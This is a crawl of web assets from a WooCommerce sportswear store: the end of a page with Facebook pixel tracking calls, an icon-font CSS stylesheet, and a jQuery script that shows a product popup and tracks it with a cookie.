    "contents": "[{\"id\":\"NBS-90-SWIFT-B_102349\",\"quantity\":1}]",
    "content_category": "SHORTS",
    "value": "21",
    "currency": "USD"
}, {
    "eventID": "58e29b1e-805a-40ed-9aa1-a8e2277a7acf"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '254108266946716');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "59415a6e-18ea-4abf-b58f-b8d81aa1a16b"
});
 });
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xroadsports.us/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=3.0
body_size: 1363
content:
@font-face {
	font-family: 'et-line';
	src:url('../fonts/et-line.eot');
	src:url('../fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('../fonts/et-line.woff') format('woff'),
		url('../fonts/et-line.ttf') format('truetype'),
		url('../fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
  	font-display: swap;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.et-mobile, .et-laptop, .et-desktop, .et-tablet, .et-phone, .et-document, .et-documents, .et-search, .et-clipboard, .et-newspaper, .et-notebook, .et-book-open, .et-browser, .et-calendar, .et-presentation, .et-picture, .et-pictures, .et-video, .et-camera, .et-printer, .et-toolbox, .et-briefcase, .et-wallet, .et-gift, .et-bargraph, .et-grid, .et-expand, .et-focus, .et-edit, .et-adjustments, .et-ribbon, .et-hourglass, .et-lock, .et-megaphone, .et-shield, .et-trophy, .et-flag, .et-map, .et-puzzle, .et-basket, .et-envelope, .et-streetsign, .et-telescope, .et-gears, .et-key, .et-paperclip, .et-attachment, .et-pricetags, .et-lightbulb, .et-layers, .et-pencil, .et-tools, .et-tools-2, .et-scissors, .et-paintbrush, .et-magnifying-glass, .et-circle-compass, .et-linegraph, .et-mic, .et-strategy, .et-beaker, .et-caution, .et-recycle, .et-anchor, .et-profile-male, .et-profile-female, .et-bike, .et-wine, .et-hotairballoon, .et-globe, .et-genius, .et-map-pin, .et-dial, .et-chat, .et-heart, .et-cloud, .et-upload, .et-download, .et-target, .et-hazardous, .et-piechart, .et-speedometer, .et-global, .et-compass, .et-lifesaver, .et-clock, .et-aperture, .et-quote, .et-scope, .et-alarmclock, .et-refresh, .et-happy, .et-sad, .et-facebook, .et-twitter, .et-googleplus, .et-rss, .et-tumblr, .et-linkedin, .et-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.et-mobile:before {
	content: "\e000";
}
.et-laptop:before {
	content: "\e001";
}
.et-desktop:before {
	content: "\e002";
}
.et-tablet:before {
	content: "\e003";
}
.et-phone:before {
	content: "\e004";
}
.et-document:before {
	content: "\e005";
}
.et-documents:before {
	content: "\e006";
}
.et-search:before {
	content: "\e007";
}
.et-clipboard:before {
	content: "\e008";
}
.et-newspaper:before {
	content: "\e009";
}
.et-notebook:before {
	content: "\e00a";
}
.et-book-open:before {
	content: "\e00b";
}
.et-browser:before {
	content: "\e00c";
}
.et-calendar:before {
	content: "\e00d";
}
.et-presentation:before {
	content: "\e00e";
}
.et-picture:before {
	content: "\e00f";
}
.et-pictures:before {
	content: "\e010";
}
.et-video:before {
	content: "\e011";
}
.et-camera:before {
	content: "\e012";
}
.et-printer:before {
	content: "\e013";
}
.et-toolbox:before {
	content: "\e014";
}
.et-briefcase:before {
	content: "\e015";
}
.et-wallet:before {
	content: "\e016";
}
.et-gift:before {
	content: "\e017";
}
.et-bargraph:before {
	content: "\e018";
}
.et-grid:before {
	content: "\e019";
}
.et-expand:before {
	content: "\e01a";
}
.et-focus:before {
	content: "\e01b";
}
.et-edit:before {
	content: "\e01c";
}
.et-adjustments:before {
	content: "\e01d";
}
.et-ribbon:before {
	content: "\e01e";
}
.et-hourglass:before {
	content: "\e01f";
}
.et-lock:before {
	content: "\e020";
}
.et-megaphone:before {
	content: "\e021";
}
.et-shield:before {
	content: "\e022";
}
.et-trophy:before {
	content: "\e023";
}
.et-flag:before {
	content: "\e024";
}
.et-map:before {
	content: "\e025";
}
.et-puzzle:before {
	content: "\e026";
}
.et-basket:before {
	content: "\e027";
}
.et-envelope:before {
	content: "\e028";
}
.et-streetsign:before {
	content: "\e029";
}
.et-telescope:before {
	content: "\e02a";
}
.et-gears:before {
	content: "\e02b";
}
.et-key:before {
	content: "\e02c";
}
.et-paperclip:before {
	content: "\e02d";
}
.et-attachment:before {
	content: "\e02e";
}
.et-pricetags:before {
	content: "\e02f";
}
.et-lightbulb:before {
	content: "\e030";
}
.et-layers:before {
	content: "\e031";
}
.et-pencil:before {
	content: "\e032";
}
.et-tools:before {
	content: "\e033";
}
.et-tools-2:before {
	content: "\e034";
}
.et-scissors:before {
	content: "\e035";
}
.et-paintbrush:before {
	content: "\e036";
}
.et-magnifying-glass:before {
	content: "\e037";
}
.et-circle-compass:before {
	content: "\e038";
}
.et-linegraph:before {
	content: "\e039";
}
.et-mic:before {
	content: "\e03a";
}
.et-strategy:before {
	content: "\e03b";
}
.et-beaker:before {
	content: "\e03c";
}
.et-caution:before {
	content: "\e03d";
}
.et-recycle:before {
	content: "\e03e";
}
.et-anchor:before {
	content: "\e03f";
}
.et-profile-male:before {
	content: "\e040";
}
.et-profile-female:before {
	content: "\e041";
}
.et-bike:before {
	content: "\e042";
}
.et-wine:before {
	content: "\e043";
}
.et-hotairballoon:before {
	content: "\e044";
}
.et-globe:before {
	content: "\e045";
}
.et-genius:before {
	content: "\e046";
}
.et-map-pin:before {
	content: "\e047";
}
.et-dial:before {
	content: "\e048";
}
.et-chat:before {
	content: "\e049";
}
.et-heart:before {
	content: "\e04a";
}
.et-cloud:before {
	content: "\e04b";
}
.et-upload:before {
	content: "\e04c";
}
.et-download:before {
	content: "\e04d";
}
.et-target:before {
	content: "\e04e";
}
.et-hazardous:before {
	content: "\e04f";
}
.et-piechart:before {
	content: "\e050";
}
.et-speedometer:before {
	content: "\e051";
}
.et-global:before {
	content: "\e052";
}
.et-compass:before {
	content: "\e053";
}
.et-lifesaver:before {
	content: "\e054";
}
.et-clock:before {
	content: "\e055";
}
.et-aperture:before {
	content: "\e056";
}
.et-quote:before {
	content: "\e057";
}
.et-scope:before {
	content: "\e058";
}
.et-alarmclock:before {
	content: "\e059";
}
.et-refresh:before {
	content: "\e05a";
}
.et-happy:before {
	content: "\e05b";
}
.et-sad:before {
	content: "\e05c";
}
.et-facebook:before {
	content: "\e05d";
}
.et-twitter:before {
	content: "\e05e";
}
.et-googleplus:before {
	content: "\e05f";
}
.et-rss:before {
	content: "\e060";
}
.et-tumblr:before {
	content: "\e061";
}
.et-linkedin:before {
	content: "\e062";
}
.et-dribbble:before {
	content: "\e063";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/smart-product.js?ver=3.0
body_size: 598
content:
( function( $ ) {

    "use strict";
    
    /* Window ready event start code */
    $(document).ready(function () {        
    	if( hongoAddons.enable_smart_product == '1' ) {
            if( hongoAddons.enable_mobile_smart_product == '1' && $(window).width() < 768 ) {
                return false;
            } else {
                if( hongoAddons.display_smart_product_after == 'some-time' ) {
                    var smart_product_cookie = 'hongo-smart-product'+hongoAddons.site_id;                    
                    var smart_product = getHongoAddonsCookie( smart_product_cookie );                    
                    if( smart_product != 'shown' ) {
                        setTimeout(function() {
                            showsmartProduct();
                        }, hongoAddons.delay_time_smart_product );
                    }
                } else {
                    $(window).scroll(function () {                        
                        var smart_product_cookie = 'hongo-smart-product'+hongoAddons.site_id;
                        var smart_product = getHongoAddonsCookie( smart_product_cookie );
                        if ( $(document).scrollTop() >= hongoAddons.scroll_smart_product && smart_product != 'shown' ) {
                            showsmartProduct();
                        }
                    });
                }
            }
        }

    }); /* Window ready event end code */

    /*Promo Popup*/
    function showsmartProduct() {        
        if( ( hongoAddons.enable_smart_product ) == '1' ) {
            var cookie_name = 'hongo-smart-product'+hongoAddons.site_id;
            var smart_product = getHongoAddonsCookie( cookie_name );            
            $( document ).on( 'click', '.hongo-smart-product-close', function() {
                setHongoAddonsCookie( cookie_name, 'shown', hongoAddons.expired_days_smart_product );
                $( '.hongo-smart-product-wrap' ).css( 'display','none' );
            }); 
            $( '.hongo-smart-product-wrap' ).css( 'display','block' );          
        }
    }

    /* Remove Hongo Cookie Function */
    function getHongoAddonsCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for(var i = 0; i <ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    /* Set Hongo Cookie Function */
    function setHongoAddonsCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = ( exdays != 0 && exdays != '' ) ? d.toUTCString() : 0;
        document.cookie = cname + "=" + cvalue + ";expires=" + expires + ";path=/";
    }

})( jQuery );